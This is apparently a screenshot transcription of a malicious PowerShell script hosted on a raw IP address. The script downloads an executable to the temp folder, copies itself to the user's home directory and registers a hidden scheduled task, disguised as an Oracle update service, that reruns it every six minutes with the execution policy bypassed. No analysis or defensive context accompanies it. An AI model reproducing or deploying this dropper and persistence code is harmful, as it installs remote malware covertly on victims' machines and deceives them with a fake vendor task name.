 不安全 | 93.174.93.149/SchTasks.ps1
$ne = $MyInvocation.MyCommand.Path
$nurl = "http://93.174.93.149/whdtasks.exe"
$noutput = "$env:TMP\whdtasks.exe"
$vc = New-Object System.Net.WebClient
$vc.DownloadFile($nurl,$noutput)
copy $ne $HOME\SchTasks.ps1
copy $env:TMP\whdtasks.exe $env:TMP\hihu.exe
SchTasks.exe /Create /SC MINUTE /TN "Update service for Oracle productsd" /TR "PowerShell.exe -
ExecutionPolicy bypass -windowstyle hidden -noexit -File $HOME\SchTasks.ps1" /MO 6 /F